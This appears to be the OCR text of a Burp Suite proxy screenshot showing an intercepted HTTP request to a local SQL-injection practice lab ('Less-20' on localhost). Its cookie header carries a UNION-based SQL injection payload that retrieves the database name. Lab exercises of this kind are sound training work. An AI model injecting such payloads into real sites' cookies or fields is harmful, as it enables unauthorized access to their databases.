 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: localhost:32769
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:32769/Less-20/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: uname=' UNION SELECT NULL,DATABASE(),NULL #
18 Connection: close
19
20